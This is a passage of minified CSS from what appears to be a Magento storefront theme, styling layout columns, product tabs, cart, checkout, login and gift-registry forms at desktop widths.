(max-width:768px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}@media only screen and (max-width:991px){.products-list-ext .product-item-details,.products-list-ext .product-item-inner{display:block}}@media only screen and (min-width:992px){.products-list-ext .product-item-details{padding-left:30px}.products-list-ext .product-item-inner{width:20%;padding-left:15px}.products-list-ext .product-item-inner-content{border-left:1px solid #f5f5f5;padding-left:15px}.products-list-ext .product-item-actions .actions-primary,.products-list-ext .product-item-actions .actions-secondary{display:block;float:none;vertical-align:baseline}.products-list-ext .product-item-actions .actions-primary+.actions-secondary{padding-left:0;margin-top:15px}.products-list-ext .product-item-actions .action.primary{width:100%}}@media all and (min-width:769px),print{.abs-product-options-list-desktop dt,.block-giftregistry-shared .item-options dt{clear:left;float:left;margin:0 10px 5px 0}.block-giftregistry-shared .item-options dt:after{content:': '}.abs-product-options-list-desktop dd,.block-giftregistry-shared .item-options dd{display:inline-block;float:left;margin:0 0 5px;word-break:break-all}.abs-button-desktop{width:auto}.abs-blocks-2columns,.amazon-addresses .amazon-address,.column .block-addbysku .block-content .box,.login-container .block,.account .column.main .block:not(.widget) .block-content .box,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,[class^=sales-guest-] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{width:48.8%}.amazon-addresses .amazon-address:nth-child(odd),.column .block-addbysku .block-content .box:nth-child(odd),.login-container .block:nth-child(odd),.account .column.main .block:not(.widget) .block-content .box:nth-child(odd),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(odd),[class^=sales-guest-] .column.main .block:not(.widget) .block-content .box:nth-child(odd),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(odd){clear:left;float:left}.amazon-addresses .amazon-address:nth-child(even),.column .block-addbysku .block-content .box:nth-child(even),.login-container .block:nth-child(even),.account .column.main .block:not(.widget) .block-content .box:nth-child(even),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(even),[class^=sales-guest-] .column.main .block:not(.widget) .block-content .box:nth-child(even),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(even){float:right}.abs-reset-left-margin-desktop,.column.main .magento-payments-review .actions-toolbar,.bundle-options-container .legend.title,.column.main .cart-summary .actions-toolbar,.cart.table-wrapper .item-actions .actions-toolbar,.gift-summary .actions-toolbar,.cart.table-wrapper .gift-summary .actions-toolbar,.column.main .block-giftregistry-shared-items .actions-toolbar,.form-new-agreement .fieldset .legend,.form-new-agreement .actions-toolbar,.column.main .paypal-review .actions-toolbar,.wishlist-index-index .main .form-wishlist-items .actions-toolbar{margin-left:0}.abs-action-remove-desktop,.abs-add-fields-desktop .fieldset .additional .action.remove,.form-giftregistry-share .fieldset .additional .action.remove,.form-giftregistry-edit .fieldset .additional .action.remove,.form-add-invitations .fieldset .additional .action.remove,.form-create-return .fieldset .additional .action.remove,.form.send.friend .fieldset .additional .action.remove{margin-left:75.8%;top:6px}.form-giftregistry-share .fieldset .field:not(.choice) .control,.form-giftregistry-edit .fieldset .field:not(.choice) .control,.form-add-invitations .fieldset .field:not(.choice) .control,.form-create-return .fieldset .field:not(.choice) .control,.form.send.friend .fieldset .field:not(.choice) .control{width:50%}.abs-margin-for-forms-desktop,.fieldset .legend,.column:not(.sidebar-main) form .actions-toolbar,.column:not(.sidebar-additional) form .actions-toolbar,.login-container .fieldset:after{margin-left:25.8%}.abs-visually-hidden-desktop,.dashboard-welcome-toggler,.modes-label,.block-search .label,.block-collapsible-nav .title{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop:before,.abs-add-clearfix-desktop:after,.abs-pager-toolbar:before,.abs-pager-toolbar:after,.magento-payments-review .block-content:before,.magento-payments-review .block-content:after,.magento-payments-review-discount:before,.magento-payments-review-discount:after,.order-review-form:before,.order-review-form:after,.amazon-addresses:before,.amazon-addresses:after,.block-cart-failed .block-content:before,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:before,.column .block-addbysku .block-content:after,.cart-container:before,.cart-container:after,.login-container:before,.login-container:after,.account .column.main .block:not(.widget) .block-content:before,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:before,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:before,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:before,.gift-wrapping .nested:after,.table .gift-wrapping .content:before,.table .gift-wrapping .content:after,.block-wishlist-management:before,.block-wishlist-management:after,.paypal-review .block-content:before,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:before,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,[class^=sales-guest-] .column.main .block:not(.widget) .block-content:before,[class^=sales-guest-] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:before,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.product-columns-wrapper:before,.product-columns-wrapper:after,.account .toolbar:before,.account .toolbar:after,.toolbar-giftregistry-results:before,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:before,.toolbar-wishlist-results:after{content:'';display:table}.abs-add-clearfix-desktop:after,.abs-pager-toolbar:after,.magento-payments-review .block-content:after,.magento-payments-review-discount:after,.order-review-form:after,.amazon-addresses:after,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:after,.cart-container:after,.login-container:after,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:after,.table .gift-wrapping .content:after,.block-wishlist-management:after,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,[class^=sales-guest-] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.product-columns-wrapper:after,.account .toolbar:after,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:after{clear:both}.abs-add-box-sizing-desktop,.column.main,.sidebar-main,.sidebar-additional,.vertnav-trigger,.navi.nav-vert-triggerable{box-sizing:border-box}.abs-add-box-sizing-desktop-m,.opc-wrapper{box-sizing:border-box}.abs-revert-field-type-desktop .fieldset>.field,.abs-revert-field-type-desktop .fieldset .fields>.field,.product-add-form .fieldset>.field,.product-add-form .fieldset .fields>.field{margin:0 0 20px}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.label,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.label,.product-add-form .fieldset>.field:not(.choice)>.label,.product-add-form .fieldset .fields>.field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.control,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.control,.product-add-form .fieldset>.field:not(.choice)>.control,.product-add-form .fieldset .fields>.field:not(.choice)>.control{float:none;width:auto}.abs-revert-field-type-desktop .fieldset>.field>.label,.abs-revert-field-type-desktop .fieldset .fields>.field>.label,.product-add-form .fieldset>.field>.label,.product-add-form .fieldset .fields>.field>.label{margin:0 0 5px;display:inline-block}.abs-revert-field-type-desktop .fieldset>.field.choice:before,.abs-revert-field-type-desktop .fieldset .fields>.field.choice:before,.abs-revert-field-type-desktop .fieldset>.field.no-label:before,.abs-revert-field-type-desktop .fieldset .fields>.field.no-label:before,.product-add-form .fieldset>.field.choice:before,.product-add-form .fieldset .fields>.field.choice:before,.product-add-form .fieldset>.field.no-label:before,.product-add-form .fieldset .fields>.field.no-label:before{display:none}.product-add-form .fieldset>.field:not(:first-child):last-of-type,.product-add-form .fieldset .fields>.field:not(:first-child):last-of-type{margin-bottom:0}.abs-no-display-desktop,.sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous){display:none}.abs-pager-toolbar,.account .toolbar,.toolbar-giftregistry-results,.toolbar-wishlist-results{margin-bottom:20px;position:relative}.abs-pager-toolbar .limiter,.account .toolbar .limiter,.toolbar-giftregistry-results .limiter,.toolbar-wishlist-results .limiter{float:right;position:relative;z-index:1}.abs-pager-toolbar .toolbar-amount,.account .toolbar .toolbar-amount,.toolbar-giftregistry-results .toolbar-amount,.toolbar-wishlist-results .toolbar-amount{float:left;line-height:normal;padding:7px 0 0;position:relative;z-index:1}.abs-pager-toolbar .pages,.account .toolbar .pages,.toolbar-giftregistry-results .pages,.toolbar-wishlist-results .pages{position:absolute;width:100%;z-index:0}.abs-shopping-cart-items-desktop,.block-cart-failed,.cart-container .form-cart,.cart-container .cart-gift-item{float:left;position:relative;width:73%}.abs-shopping-cart-items-desktop .actions,.block-cart-failed .actions,.cart-container .form-cart .actions,.cart-container .cart-gift-item .actions{text-align:right}.block-cart-failed .action.clear,.block-cart-failed .action.update,.cart-container .form-cart .action.clear,.cart-container .form-cart .action.update,.cart-container .cart-gift-item .action.clear,.cart-container .cart-gift-item .action.update{margin-left:10px}.block-cart-failed .action.continue,.cart-container .form-cart .action.continue,.cart-container .cart-gift-item .action.continue{float:left}h1{font-size:40px}h2{font-size:30px}.main-container{width:100%;-webkit-flex-grow:1;flex-grow:1;-webkit-flex-shrink:0;flex-shrink:0;-webkit-flex-basis:auto;flex-basis:auto}.ie9 .main-container{width:auto}.columns{display:block}.column.main{min-height:300px}.page-layout-1column .column.main{width:100%;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-3columns .column.main{width:58.33333333%;display:inline-block;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .column.main{width:79.16666667%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .column.main{width:79.16666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.sidebar-main{padding-right:2%}.page-layout-3columns .sidebar-main{width:20.83333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-left .sidebar-main{width:20.83333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{width:20.83333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{padding-left:2%;padding-right:0}.sidebar-additional{clear:right;padding-left:2%}.page-layout-3columns .sidebar-additional{width:20.83333333%;float:right;-ms-flex-order:3;-webkit-order:3;order:3}.page-layout-2columns-left .sidebar-additional{width:20.83333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .sidebar-additional{width:20.83333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .sidebar-additional{clear:left;float:left;padding-left:0;padding-right:2%}.page-layout-3columns .column.main{width:66.66666667%}.page-layout-3columns .sidebar-main{width:16.66666667%}.page-layout-3columns .sidebar-additional{width:16.66666667%}.page-layout-3columns .vertnav-trigger,.page-layout-3columns .navi.nav-vert-triggerable{width:14.66666667%}.page-layout-2columns-left .vertnav-trigger,.page-layout-2columns-left .navi.nav-vert-triggerable{width:18.83333333%}.page-layout-2columns-right .vertnav-trigger,.page-layout-2columns-right .navi.nav-vert-triggerable{width:18.83333333%}.nav-toggle{display:none}.fieldset>.field{margin:0 0 20px;box-sizing:border-box;margin:0 0 29px}.fieldset>.field>.label{margin:0}.fieldset>.field:before,.fieldset>.field:after{content:'';display:table}.fieldset>.field:after{clear:both}.fieldset>.field.choice:before,.fieldset>.field.no-label:before{padding:6px 15px 0 0;width:25.8%;box-sizing:border-box;content:' ';float:left;height:1px}.fieldset>.field .description{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.fieldset>.field:not(.choice)>.label{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.fieldset>.field:not(.choice)>.control{width:74.2%;float:left}.product.data.items.show-tabs{position:relative;z-index:1}.product.data.items.show-tabs:before,.product.data.items.show-tabs:after{content:'';display:table}.product.data.items.show-tabs:after{clear:both}.product.data.items.show-tabs>.item.title{float:left;width:auto}.product.data.items.show-tabs>.item.title>.switch{height:20px;display:block;position:relative;z-index:2}.product.data.items.show-tabs>.item.content{margin-top:20px;box-sizing:border-box;float:right;margin-left:-100%;width:100%}.product.data.items.show-tabs>.item.content:before,.product.data.items.show-tabs>.item.content:after{content:'';display:table}.product.data.items.show-tabs>.item.content:after{clear:both}.product.data.items.show-tabs>.item.content.active{display:block}.product.data.items.show-tabs>.item.title{margin:0 5px 0 0}.product.data.items.show-tabs>.item.title>.switch{font-weight:600;line-height:20px;font-size:1.4rem;color:#7d7d7d;text-decoration:none;background:#f0f0f0;border:1px solid #d1d1d1;border-bottom:none;height:20px;padding:5px 20px}.product.data.items.show-tabs>.item.title>.switch:hover{color:#7d7d7d;text-decoration:none}.product.data.items.show-tabs>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items.show-tabs>.item.title:not(.disabled)>.switch:focus,.product.data.items.show-tabs>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.product.data.items.show-tabs>.item.title:not(.disabled)>.switch:active,.product.data.items.show-tabs>.item.title.active>.switch,.product.data.items.show-tabs>.item.title.active>.switch:focus,.product.data.items.show-tabs>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none}.product.data.items.show-tabs>.item.title.active>.switch,.product.data.items.show-tabs>.item.title.active>.switch:focus,.product.data.items.show-tabs>.item.title.active>.switch:hover{padding-bottom:6px}.product.data.items.show-tabs>.item.content{background:#fff;margin-top:31px;padding:20px;border:0;border-top:1px solid #d1d1d1}.product.data.items.style-luma.show-tabs{position:relative;z-index:1;border-bottom:0;margin-left:0;margin-right:0}.product.data.items.style-luma.show-tabs:before,.product.data.items.style-luma.show-tabs:after{content:'';display:table}.product.data.items.style-luma.show-tabs:after{clear:both}.product.data.items.style-luma.show-tabs>.item.title{float:left;width:auto}.product.data.items.style-luma.show-tabs>.item.title>.switch{height:20px;display:block;position:relative;z-index:2}.product.data.items.style-luma.show-tabs>.item.content{margin-top:20px;box-sizing:border-box;float:right;margin-left:-100%;width:100%}.product.data.items.style-luma.show-tabs>.item.content:before,.product.data.items.style-luma.show-tabs>.item.content:after{content:'';display:table}.product.data.items.style-luma.show-tabs>.item.content:after{clear:both}.product.data.items.style-luma.show-tabs>.item.content.active{display:block}.product.data.items.style-luma.show-tabs>.item.title{margin:0 -1px 0 0}.product.data.items.style-luma.show-tabs>.item.title>.switch{font-weight:400;line-height:40px;font-size:1.4rem;color:#7d7d7d;text-decoration:none;background:#f0f0f0;border:1px solid #d1d1d1;border-bottom:none;height:40px;padding:1px 35px}.product.data.items.style-luma.show-tabs>.item.title>.switch:hover{color:#7d7d7d;text-decoration:none}.product.data.items.style-luma.show-tabs>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items.style-luma.show-tabs>.item.title:not(.disabled)>.switch:focus,.product.data.items.style-luma.show-tabs>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.product.data.items.style-luma.show-tabs>.item.title:not(.disabled)>.switch:active,.product.data.items.style-luma.show-tabs>.item.title.active>.switch,.product.data.items.style-luma.show-tabs>.item.title.active>.switch:focus,.product.data.items.style-luma.show-tabs>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none}.product.data.items.style-luma.show-tabs>.item.title.active>.switch,.product.data.items.style-luma.show-tabs>.item.title.active>.switch:focus,.product.data.items.style-luma.show-tabs>.item.title.active>.switch:hover{padding-bottom:2px}.product.data.items.style-luma.show-tabs>.item.content{background:#fff;margin-top:43px;padding:35px;border:1px solid #d1d1d1}.product.data.items.style-luma.show-tabs .item.title a:after{display:none}.product.data.items.style-luma.show-tabs>.item.title:not(.disabled)>.switch:active{padding-bottom:1px}.product.data.items.style-luma.show-tabs>.item.content:last-child{border-bottom:none}.product.data.items.style1.show-tabs{position:relative;z-index:1}.product.data.items.style1.show-tabs:before,.product.data.items.style1.show-tabs:after{content:'';display:table}.product.data.items.style1.show-tabs:after{clear:both}.product.data.items.style1.show-tabs>.item.title{float:left;width:auto}.product.data.items.style1.show-tabs>.item.title>.switch{height:20px;display:block;position:relative;z-index:2}.product.data.items.style1.show-tabs>.item.content{margin-top:20px;box-sizing:border-box;float:right;margin-left:-100%;width:100%}.product.data.items.style1.show-tabs>.item.content:before,.product.data.items.style1.show-tabs>.item.content:after{content:'';display:table}.product.data.items.style1.show-tabs>.item.content:after{clear:both}.product.data.items.style1.show-tabs>.item.content.active{display:block}.product.data.items.style1.show-tabs>.item.title{margin:0}.product.data.items.style1.show-tabs>.item.title>.switch{font-weight:400;line-height:50px;font-size:1.6rem;color:#7d7d7d;text-decoration:none;background:#f0f0f0;border:1px solid #d1d1d1;border-bottom:none;height:50px;padding:0 10px}.product.data.items.style1.show-tabs>.item.title>.switch:hover{color:#7d7d7d;text-decoration:none}.product.data.items.style1.show-tabs>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items.style1.show-tabs>.item.title:not(.disabled)>.switch:focus,.product.data.items.style1.show-tabs>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.product.data.items.style1.show-tabs>.item.title:not(.disabled)>.switch:active,.product.data.items.style1.show-tabs>.item.title.active>.switch,.product.data.items.style1.show-tabs>.item.title.active>.switch:focus,.product.data.items.style1.show-tabs>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none}.product.data.items.style1.show-tabs>.item.title.active>.switch,.product.data.items.style1.show-tabs>.item.title.active>.switch:focus,.product.data.items.style1.show-tabs>.item.title.active>.switch:hover{padding-bottom:0}.product.data.items.style1.show-tabs>.item.content{background:#fff;margin-top:51px;padding:15px 0;border:0;border-top:1px solid #d1d1d1}.product.data.items.style1.show-tabs .item.title a:after{display:none}.product.data.items.style1.show-tabs>.item.title>.switch{border:1px solid transparent;border-bottom:none}.product.data.items.style1.show-tabs>.item.title:not(.disabled)>.switch:active{padding-bottom:0}.product.data.items.style1.show-tabs>.item.title.active>.switch,.product.data.items.style1.show-tabs>.item.title.active>.switch:focus,.product.data.items.style1.show-tabs>.item.title.active>.switch:hover{border-color:#d1d1d1;border-bottom:1px solid transparent;padding-top:4px;margin-top:-4px}.product.data.items.style1.show-tabs>.item.content:last-child{border-bottom:none}.product.data.items.style1.style1-small.show-tabs>.item.title>.switch{font-size:14px;height:32px;line-height:32px;padding-top:0;padding-left:7px;padding-right:7px;padding-bottom:0}.product.data.items.style1.style1-small.show-tabs>.item.title:not(.disabled)>.switch:active{padding-bottom:0}.product.data.items.style1.style1-small.show-tabs>.item.title.active>.switch,.product.data.items.style1.style1-small.show-tabs>.item.title.active>.switch:focus,.product.data.items.style1.style1-small.show-tabs>.item.title.active>.switch:hover{padding-top:4px;margin-top:-4px;padding-bottom:0}.product.data.items.style1.style1-small.show-tabs>.item.content{margin-top:33px}.product.data.items.stacked-tabs>.item.title>.switch{cursor:default}.product.data.items.stacked-tabs>.item.content{display:block !important}.actions-toolbar:before,.actions-toolbar:after{content:'';display:table}.actions-toolbar:after{clear:both}.actions-toolbar .primary{float:left}.actions-toolbar .secondary{float:right}.actions-toolbar .primary,.actions-toolbar .secondary{display:inline-block}.actions-toolbar .primary a.action,.actions-toolbar .secondary a.action{display:inline-block}.actions-toolbar .primary .action{margin:0 5px 0 0}.actions-toolbar .secondary a.action{margin-top:6px}.actions-toolbar>.primary,.actions-toolbar>.secondary{margin-bottom:0}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:0;width:auto}.modal-popup.modal-slide .modal-footer{border-top:1px solid #c1c1c1;text-align:right}.pagebuilder-mobile-only{display:none !important}.magento-payments-review .magento-payments-review-title{border-bottom:1px solid #d1d1d1}.magento-payments-review .block-content .box-order-shipping-address,.magento-payments-review .block-content .box-order-shipping-method,.magento-payments-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.magento-payments-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.magento-payments-review .table-magento-payments-review-items .col.price,.magento-payments-review .table-magento-payments-review-items .col.qty{text-align:center}.magento-payments-review .table-magento-payments-review-items .col.item{width:60%}.magento-payments-review .col.subtotal,.magento-payments-review .mark,.magento-payments-review .amount{text-align:right}.magento-payments-review-discount{border-top:1px solid #d1d1d1}.magento-payments-review-discount .block{margin-bottom:15px}.magento-payments-review-discount .block .title:after{display:inline;margin-left:10px;position:static}.magento-payments-review-discount .block .content{padding-bottom:0}.order-review-form .actions-toolbar>.primary{float:right}.order-review-form .action.primary{margin-right:0}.am-brands-fullwidth{width:100% !important}.ambrands-letters-list{display:flex}.ambrands-letters-list .ambrands-letter .ambrands-content{margin:0 -10px}.ambrands-letters-list .ambrands-brand-item{margin:0 10px 20px}.ambrands-letters-list .ambrands-brand-item.-no-logo{max-width:156px}.ambrands-letters-list .ambrands-letter{padding-right:10px;width:inherit}.amazon-addresses .amazon-address{margin-bottom:0}.login-container .block-amazon-login{clear:none;float:right}.login-container .block-amazon-login .actions-toolbar{margin-top:25px}.login-container .block:nth-child(2)+.block-amazon-login{clear:none}.amazon-validate-container{margin:40px auto 0 auto;width:500px}.amazon-validate-container .primary{width:190px}.amazon-validate-container .continue-as-guest{width:130px}.amazon-validate-container .forgot-password{text-align:right;width:175px}.amazon-validate-container .amazon-logout{margin-top:1em}.checkout-shipping-address .field-tooltip .field-tooltip-content{right:-65px}.checkout-shipping-address .field-tooltip .field-tooltip-content:before,.checkout-shipping-address .field-tooltip .field-tooltip-content:after{right:64px}.klarna-payments-method>.payment-method-title{padding:11.5px 0}.block-cart-failed .actions{text-align:left}.block-cart-failed .actions.primary{float:right}.bundle-options-container .bundle-options-wrapper,.bundle-options-container .product-options-wrapper{float:left;width:57%}.bundle-options-container .block-bundle-summary{float:right;position:relative;width:40%}.page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-left .bundle-options-container .block-bundle-summary,.page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-right .bundle-options-container .block-bundle-summary,.page-layout-3columns .bundle-options-container .bundle-options-wrapper,.page-layout-3columns .bundle-options-container .block-bundle-summary{width:48%}.block-category-event.block:last-child{margin-bottom:30px;padding:10px 0 30px}.block-category-event .block-title{margin:0}.block-category-event .block-title strong{font-size:2.4rem}.block-category-event .ticker li{display:none;margin:0 50px}.block-category-event .ticker .value{font-size:6rem}.block-category-event .ticker .label{font-size:1.4rem;text-transform:none}.block-category-event .dates .date{font-size:5rem}.block-category-event .dates .start{padding-right:50px}.block-category-event .dates .start:after{font-size:5rem;right:10px}.cart-container .widget{float:left}.cart-container .widget.block{margin-bottom:20px}.cart-summary{float:right;position:relative;width:23%}.column.main .cart-summary .actions-toolbar>.secondary{float:none}.cart-summary .block .fieldset .field{margin:0 0 20px;margin:0 0 10px}.cart-summary .block .fieldset .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.cart-summary .block .fieldset .field:not(.choice)>.control{float:none;width:auto}.cart-summary .block .fieldset .field>.label{margin:0 0 5px;display:inline-block}.cart-summary .block .fieldset .field.choice:before,.cart-summary .block .fieldset .field.no-label:before{display:none}.cart.table-wrapper .items{min-width:100%;width:auto}.cart.table-wrapper .item .col.item{padding:27px 8px 10px}.cart.table-wrapper .item-actions td{text-align:right}.cart.table-wrapper .product-item-photo{display:table-cell;max-width:100%;padding-right:20px;position:static;vertical-align:top;width:1%}.cart.table-wrapper .product-item-details{display:table-cell;vertical-align:top;white-space:normal;width:99%}.cart.table-wrapper .item-actions .actions-toolbar{text-align:left}.cart .action{margin-bottom:10px}.cart-products-toolbar .toolbar-amount{line-height:30px;margin:0}.cart-products-toolbar .pages{float:right;margin:0 0 1px}.cart-products-toolbar .pages .item:last-child{margin-right:0}.cart.table-wrapper .cart-products-toolbar+.cart thead tr th.col{padding-bottom:7px;padding-top:8px}.cart.table-wrapper .cart+.cart-products-toolbar{margin-top:25px}.minicart-wrapper .block-minicart{width:390px}.opc-wrapper{width:66.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:30px}.checkout-onepage-success .print{display:block;float:right;margin:22px 0 0}.opc-estimated-wrapper{display:none}.opc-progress-bar-item{width:185px}.checkout-index-index .modal-popup .form-shipping-address{max-width:600px}.checkout-index-index .modal-popup .modal-footer .action-save-address{float:right;margin:0 0 0 10px}.checkout-shipping-method .actions-toolbar>.primary{float:right}.checkout-shipping-method .actions-toolbar .action.primary{margin:0}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{max-width:600px}.table-checkout-shipping-method{width:auto}.opc-sidebar{margin:46px 0 20px;width:33.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.opc-summary-wrapper .modal-header .action-close{display:none}.authentication-dropdown{background-color:#fff;border:1px solid #aeaeae;-webkit-transform:scale(1,0);-webkit-transform-origin:0 0;-webkit-transition:-webkit-transform linear .1s,visibility 0s linear .1s;position:absolute;text-align:left;top:100%;transform:scale(1,0);transform-origin:0 0;transition:transform linear .1s,visibility 0s linear .1s;visibility:hidden;width:100%}.authentication-dropdown._show{z-index:100;-webkit-transform:scale(1,1);-webkit-transition:-webkit-transform linear .1s,visibility 0s linear 0s;transform:scale(1,1);transition:transform linear .1s,visibility 0s linear 0s;visibility:visible}.authentication-wrapper{width:33.33333333%;text-align:right}.block-authentication .block-title{font-size:2.8rem;border-bottom:0;margin-bottom:25px}.block-authentication .actions-toolbar>.primary{display:inline;float:right;margin-right:0}.block-authentication .actions-toolbar>.primary .action{margin-right:0}.block-authentication .actions-toolbar>.secondary{float:left;margin-right:2rem;padding-top:1rem}.popup-authentication .modal-inner-wrap{min-width:768px;width:60%}.popup-authentication .block-authentication{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;border-top:1px solid #c1c1c1}.popup-authentication .block[class],.popup-authentication .form-login,.popup-authentication .fieldset,.popup-authentication .block-content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-grow:1;flex-grow:1}.popup-authentication .block[class]{box-sizing:border-box;float:left;padding:10px 30px 0 0;width:50%}.popup-authentication .block[class]+.block{border-left:1px solid #c1c1c1;border-top:0;margin:0;padding:10px 0 0 40px}.popup-authentication .block[class]+.block:before{left:0;top:50%}.popup-authentication .actions-toolbar{margin-bottom:0;margin-top:auto}.checkout-payment-method .actions-toolbar .primary{float:right;margin:0}.checkout-payment-method .fieldset>.field-select-billing>.control{float:none;width:100%}.checkout-payment-method .payment-method-content .fieldset>.field{margin:0 0 20px}.checkout-payment-method .payment-method-content .fieldset>.field.choice:before{padding:0;width:0}.checkout-payment-method .payment-method-content .fieldset>.field.type .control{margin-left:25.8%}.checkout-payment-method .payment-method-content .fieldset>.field.type.no-detection .control{margin-left:0}.checkout-billing-address .action-update{float:right}.checkout-billing-address .actions-toolbar .action-cancel{margin:6px 20px 0 0}.checkout-payment-method .payment-option-title{padding-left:22px}.checkout-payment-method .payment-option-content .payment-option-inner+.actions-toolbar{margin-left:0}.contact-index-index .column:not(.sidebar-additional) .form.contact{min-width:600px}.login-container .block .login .actions-toolbar>.primary{margin-bottom:0;margin-right:30px}.login-container .block .login .actions-toolbar>.secondary{float:left}.fieldset .fullname .field .label{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.fieldset .fullname .field .control{width:74.2%;float:left}.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account,.form.search.advanced,.form.form-orders-search{min-width:600px;width:50%}.account.page-layout-2columns-left .sidebar-main,.account.page-layout-2columns-left .sidebar-additional{width:22.3%}.account.page-layout-2columns-left .column.main{width:77.7%}.block-addresses-list .items.addresses{font-size:0}.block-addresses-list .items.addresses>.item{display:inline-block;font-size:14px;margin-bottom:20px;vertical-align:top;width:48.8%}.block-addresses-list .items.addresses>.item:nth-last-child(1),.block-addresses-list .items.addresses>.item:nth-last-child(2){margin-bottom:0}.block-addresses-list .items.addresses>.item:nth-child(even){margin-left:2.4%}.control.captcha-image .captcha-img{margin:0 10px 10px 0}.page-product-downloadable .product-options-wrapper{float:left;width:55%}.page-product-downloadable .product-options-bottom{float:right;width:40%}.page-product-downloadable .product-options-bottom .field.qty+.actions{padding-top:0}.gift-message .field{margin-bottom:20px}.gift-options{position:relative;z-index:1}.gift-options .actions-toolbar{clear:both;float:right;position:static}.gift-options .actions-toolbar .secondary{float:right}.gift-options .actions-toolbar .secondary .action{float:right;margin-left:20px}.gift-options .actions-toolbar .secondary .action-cancel{display:block;float:left;margin-top:6px}.gift-options .actions-toolbar:nth-child(3):before{border-left:1px solid #c1c1c1;bottom:5rem;content:'';display:block;left:50%;overflow:hidden;position:absolute;top:0;width:0}.gift-options-title{font-weight:300;font-size:1.8rem}.cart.table-wrapper .action-gift{float:left}.order-options .gift-wrapping,.table-order-review .gift-wrapping{max-width:50%}.form-giftregistry-search .fieldset{margin-bottom:29px}.form-giftregistry-search .fieldset>.fields-specific-options>.field{margin:0 0 20px;box-sizing:border-box}.form-giftregistry-search .fieldset>.fields-specific-options>.field>.label{margin:0}.form-giftregistry-search .fieldset>.fields-specific-options>.field:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{content:'';display:table}.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{clear:both}.form-giftregistry-search .fieldset>.fields-specific-options>.field.choice:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field.no-label:before{padding:6px 15px 0 